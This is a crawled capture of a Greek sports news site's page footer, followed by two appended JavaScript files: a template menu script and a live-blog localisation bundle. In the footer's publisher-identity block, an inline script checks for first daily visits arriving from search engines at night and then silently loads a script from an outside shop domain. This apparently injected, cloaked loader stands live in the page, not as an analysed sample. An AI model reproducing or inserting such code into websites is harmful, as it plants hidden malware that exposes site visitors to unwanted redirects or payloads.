	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js
body_size: 2692
content:
jQuery(document).ready(function() {
	// Aside menu
	if(jQuery('#aside-menu').length > 0) {
		var staticToggler = jQuery('#gkMobileMenu');
	 
		staticToggler.click(function() {
	    	gkOpenAsideMenu();
		});
	 
		jQuery('#close-menu').click( function() {
	    	gkOpenAsideMenu();
		});
		
		jQuery('#aside-menu').find('a[href^="#"]').click(function() {
			jQuery('#close-menu').trigger('click');
		});
	
		// detect android browser
		var ua = navigator.userAgent.toLowerCase();
		var isAndroid = ua.indexOf("android") > -1 && !window.chrome;
		if(isAndroid) {
			jQuery('body').addClass('android-stock-browser');
		}
		// Android stock browser fix for the aside menu
		if(jQuery('body').hasClass('android-stock-browser') && jQuery('#aside-menu').length > 0) {
			jQuery('#gkMobileMenu').click( function() {
				window.scrollTo(0, 0);
			});
			// menu dimensions
			var asideMenu = jQuery('#aside-menu');
			var menuHeight = jQuery('#aside-menu').height();
			//
			jQuery(window).scroll( function(e) {
				if(asideMenu.hasClass('menu-open')) {
			    	// get the necessary values and positions
			    	var currentPosition = jQuery(window).scrollTop();
			    	var windowHeight = jQuery(window).height();
			
			    	// compare the values
			    	if(currentPosition > menuHeight - windowHeight) {
			        	jQuery('#close-menu').trigger('click');
			    	}
				}
			});
		}
		
		function gkOpenAsideMenu() {
			jQuery('#gkBg').toggleClass('menu-open');
			
			if(jQuery('#aside-menu').hasClass('menu-open')) {
				setTimeout(function() {
					jQuery('#aside-menu').removeClass('menu-open');
					jQuery('#gkBg').removeClass('menu-visible');
				}, 350);
			} else {
				jQuery('#aside-menu').addClass('menu-open');
				jQuery('#gkBg').addClass('menu-visible');
			}
			
			if(!jQuery('#close-menu').hasClass('menu-open')) {
				setTimeout(function() {
			    	jQuery('#close-menu').toggleClass('menu-open');
				}, 300);
			} else {
				jQuery('#close-menu').removeClass('menu-open');
			}
		}
	}
	
	// Classic menu
	if(jQuery('.gkMainMenu').length > 0) {
		// set the menu config only if it is visible
        if(jQuery(window).outerWidth() > jQuery(document.body).attr('data-tablet-width')) {
        	gk_hotel_classic_menu_init();
        }
        // evaluate the menu initialization on every window resize
        jQuery(window).resize(function() {
        	// it will be evaluated only if it wasn't evaluated earlier
        	if(jQuery(window).outerWidth() > jQuery(document.body).attr('data-tablet-width')) {
        		gk_hotel_classic_menu_init();
        	}
        });
        
        // Overlay menu
        jQuery('#gkMobileMenu').click(function(e) {
        	e.preventDefault();
        	
        	if(jQuery('#gk-menu-overlay').length === 0) {
        		var menu_wrap = jQuery('<div id="gk-menu-overlay">&nbsp;</div><div id="gk-menu-overlay-wrap"><span id="gk-menu-overlay-close">&times;</span></div>');
        		jQuery(document.body).append(menu_wrap);
        		jQuery('#gk-menu-overlay-wrap').append(jQuery('.gkMainMenu').clone());
        		
        		jQuery('#gk-menu-overlay-wrap').click(function(e) {
        			e.stopPropagation();
        		});
        		
        		jQuery('#gk-menu-overlay-close').click(function() {
        			jQuery('#gk-menu-overlay').removeClass('gk-active');
        			jQuery('#gk-menu-overlay-wrap').removeClass('gk-active');
        			
        			setTimeout(function() {
        				jQuery('#gk-menu-overlay').removeClass('gk-show');
        				jQuery('#gk-menu-overlay-wrap').removeClass('gk-show');	
        			}, 350);
        		});
        		
        		jQuery('#gk-menu-overlay').click(function() {
        			jQuery('#gk-menu-overlay-close').trigger('click');
        		});
        		
        		jQuery('#gk-menu-overlay-wrap').find('a[href^="#"]').click(function() {
        			jQuery('#gk-menu-overlay-close').trigger('click');
        		});
        	}
    		
    		jQuery('#gk-menu-overlay-wrap').css('top', jQuery(window).scrollTop());
    		jQuery('#gk-menu-overlay').addClass('gk-show');
    		jQuery('#gk-menu-overlay').css('height', jQuery('body').outerHeight() + jQuery('#gk-menu-overlay-wrap').outerHeight() + "px");
    		jQuery('#gk-menu-overlay-wrap').addClass('gk-show');
    		
    		setTimeout(function() {
    			jQuery('#gk-menu-overlay').addClass('gk-active');
    			jQuery('#gk-menu-overlay-wrap').addClass('gk-active');
    		}, 50);
        });
    }
    
    // Fixed menu
    if(jQuery('#gkHeaderNav').attr('data-fixed') === '1') {
    	var page_nav = jQuery('#gkHeaderNav');
    	var prev_scroll_value = 0;
    	page_nav.css('top', 0);	
    		
		function menu_scroll() {
			var new_scroll_value = jQuery(window).scrollTop() >= 0 ? jQuery(window).scrollTop() : 0;	
			var local_diff = new_scroll_value - prev_scroll_value;
			var current = parseInt(page_nav.css('top'));
			var h = 62;
			
			if(new_scroll_value >= 0) {
				//if(
					//!page_nav.hasClass('gk-fixed-nav')
				//) {
					//page_nav.addClass('gk-fixed-nav');
					//page_nav.css('top', '-62px');
					//current = -62;
				//}
			
				if(new_scroll_value >= prev_scroll_value) {
					page_nav.css('top', (current - local_diff >= -62 ? current - local_diff : -62) + "px");
				} else {
					page_nav.css('top', (current - local_diff <= 0 ? current - local_diff : 0) + "px");
				}
			} else {
				if(page_nav.hasClass('gk-fixed-nav')) {
					page_nav.removeClass('gk-fixed-nav');
					page_nav.css('top', 0);	
				}
			}
			
			prev_scroll_value = new_scroll_value;
		}
		
		jQuery(window).scroll(menu_scroll);
    }
}); 

function gk_hotel_classic_menu_init() {
	if(!jQuery('.gkMainMenu').attr('data-loaded')) {
		jQuery('.gkMainMenu').attr('data-loaded', true);
		// fix for the iOS devices     
	    jQuery('.gkMainMenu ul li span').each(function(i, el) {
	        jQuery(el).attr('onmouseover', '');
	    });
	
	    jQuery('.gkMainMenu ul li a').each(function(i, el) {
	        el = jQuery(el);
	        el.attr('onmouseover', '');
	        
	        if(el.parent().hasClass('haschild') && jQuery('body').attr('data-tablet') !== undefined) {
	            el.click(function(e) {
	                if(el.attr("dblclick") === undefined) {
	                    e.preventDefault();
	                    e.stopPropagation();
	                    el.attr("dblclick", new Date().getTime());
	                } else {
	                    if(el.parent().find('div.childcontent').eq(0).css('overflow') === 'visible') {
	                        window.location = el.attr('href');
	                    }
	                    var now = new Date().getTime();
	                    if(now - el.attr("dblclick", 0) < 500) {
	                        window.location = el.attr('href');
	                    } else {
	                       e.preventDefault();
	                       e.stopPropagation();
	                       el.attr("dblclick", new Date().getTime());
	                    }
	                }
	            });
	        }
	    });
	
	    var base = jQuery('.gkMainMenu');
	
	    base.find('.childcontent-inner').each(function(i, submenu) {
	        var cols = jQuery(submenu).children('.gkcol');
	        
	        if(cols.length > 1) {
	            var max = jQuery(cols[0]).outerHeight();
	            
	            for(i = 0; i < cols.length; i++) {
	                max = jQuery(cols[i]).outerHeight() > max ? jQuery(cols[i]).outerHeight() : max;
	            }
	            
	            cols.css('height', max + "px");
	        }
	    });
	    
	    base.find('li.haschild').each(function(i, el){   
	        el = jQuery(el);  
	        if(el.children('.childcontent').length > 0) {
	            var content = el.children('.childcontent').first();
	            var prevh = content.outerHeight();
	            var prevw = content.outerWidth();
	            var duration = base.attr('data-duration');
	            var heightAnim = base.attr('data-height') == '1';
	            var widthAnim = base.attr('data-width') == '1';
	            var opacityAnim = base.attr('data-opacity') == '1'; 
	            
	            if(!opacityAnim && !widthAnim && !heightAnim) {
	            	duration = 0;
	            }
	            
	            // hide the menu till opened
	            if(content.parent().parent().hasClass('level0')) {
	                content.css('margin-left', "-9999px");
	            }
	
	            var fxStart = { 
	                'height' : heightAnim ? 0 : prevh, 
	                'width' : widthAnim ? 0 : prevw, 
	                'opacity' : opacityAnim ? 0 : 1 
	            };
	            var fxEnd = { 
	                'height' : prevh, 
	                'width' : prevw, 
	                'opacity' : 1 
	            };  
	            
	            
	            content.css(fxStart);
	            content.css({'left' : 'auto', 'overflow' : 'hidden' });
	            //                      
	            el.mouseenter(function() {                    
	                var content = el.children('.childcontent').first();
	                var basicMargin = (el.parent().hasClass('level0')) ? -1 * ((prevw / 2) - (el.outerWidth() / 2)) : 0;
	                content.css('display', 'block');
	            
	                var pos = content.offset();
	                var winWidth = jQuery(window).outerWidth();
	                var winScroll = jQuery(window).scrollLeft();
	                
	                // calculations
	                var posStart = pos.left;
	                var posEnd = pos.left + prevw;
	                var diff;
					
					content.addClass('active');
					
	                if(el.parent().hasClass('level0')) {
	                    content.css('margin-left', basicMargin + "px");
	                    pos = content.offset();
	                    posStart = pos.left;
	                    posEnd = pos.left + prevw;
	                    
	                    if(posStart < 0) {
	                        content.css('margin-left', parseInt(content.css('margin-left')) + (-1 * posStart) + 10);
	                    }
	                    
	                    if(posEnd > winWidth + winScroll) {
	                        diff = (winWidth + winScroll) - posEnd;
	                        content.css('margin-left', parseInt(content.css('margin-left')) + diff - 24);
	                    }
	                } else {
	                    diff = (winWidth + winScroll) - posEnd;
	                    
	                    if(posEnd > winWidth + winScroll) {
	                        content.css('margin-left', diff - 150 + "px");
	                    }
	                }
	                //
	                content.stop().animate(
	                    fxEnd, 
	                    {
		                    "duration": duration, 
		                    "queue": false,
		                    "complete": function() { 
					                        if(content.outerHeight() === 0){ 
					                            content.css('overflow', 'hidden'); 
					                        } else {
					                            content.css('overflow', 'visible');
					                        }
					                    }
	                    }
	                );
	            });
	            
	        	el.mouseleave(function(){
	                content.css({
	                    'overflow': 'hidden'
	                });
	                //
	                content.stop().animate(
	                    fxStart, 
	                    {
	                        "duration": duration, 
	                        "queue": false,
	                        "complete": function() { 
					                        if(content.outerHeight() === 0){ 
					                            content.css('overflow', 'hidden'); 
					                        } else if(
					                            content.outerHeight(true) - prevh < 30 && 
					                            content.outerHeight(true) - prevh >= 0
					                        ) {
					                            content.css('overflow', 'visible');
					                        }
					                        content.removeClass('active');
					                        content.css('display', 'none');
					                    }
					    }
	                );
	            });
	        }
	    });  
    }  
}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.24liveblog.com/container/js/1.async.js
body_size: 329
content:
webpackJsonpLB24_CHAT([1],{cdJz:function(e,o){e.exports={barrage:{view:"View more"},textarea:{placeholder:"Write a comment..."},recorder:{min:"min",record:"Record",done:"Done",processing:"Processing...",play:"Play",pause:"Pause",reset:"Re-record"},comment:{reply:"Reply",like:"Like",dislike:"Dislike",liked:"Liked",disliked:"Disliked",delete:"Delete",ifDelete:"Sure to delete?",yes:"Yes",replyTo:"reply to",loadmore:"Load more replies",loading:"Loading..."},gif:{search:"Search GIFs from GIPHY...",no:"No GIFs found"},emoji:{search:"Search emoji...",no:"No emoji could be found",people:"people",nature:"nature",objects:"objects",places:"places",symbols:"symbols"},login:{button:{twitter:"Login with Twitter",lb24:"Login with 24liveblog",anonymous:"Login as Anonymous",submit:"Submit",cancel:"Cancel",return:"Return"},title:{anonymous:"Anonymous"},description:{lb24:"Login with your 24liveblog account or we will create a new one for you.",anonymous:"Select your preferred avatar and enter your name."},hi:"Hi there",other:"Other",or:"Or"},fields:{username:"Username",email:"Email",password:"Password"},rules:{required:"{name} is required.",format:"{name} format is wrong.",length:"{name} must be {min} and {max} length."},label:"We run on 24liveblog"}}});